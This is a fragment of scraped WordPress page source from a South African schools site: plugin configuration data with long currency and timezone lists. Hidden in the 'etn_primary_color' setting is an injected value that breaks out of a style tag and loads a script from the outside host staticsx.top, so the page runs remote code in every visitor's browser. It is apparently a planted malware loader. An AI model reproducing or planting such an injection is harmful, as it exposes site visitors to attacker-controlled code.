dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"25 January 2026","time_format":"g:i A","time_format_string":"4:39 AM","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.42","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"2c39ebd58d","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyBRiJpfKRV-hDFuQ6ynEAStJVO09g5Ecd4&amp;callback=Function.prototype&amp;ver=4.0.42" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.schoolnet.org.za","admin_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/","assets_url":"https:\/\/www.schoolnet.org.za\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-za","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.schoolnet.org.za\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"53081","zoom_connection_check_nonce":"f068eac040","ticket_status_nonce":"f70b47bc09","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"25 January 2026","time_format":"g:i A","time_format_string":"4:39 AM","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Beliz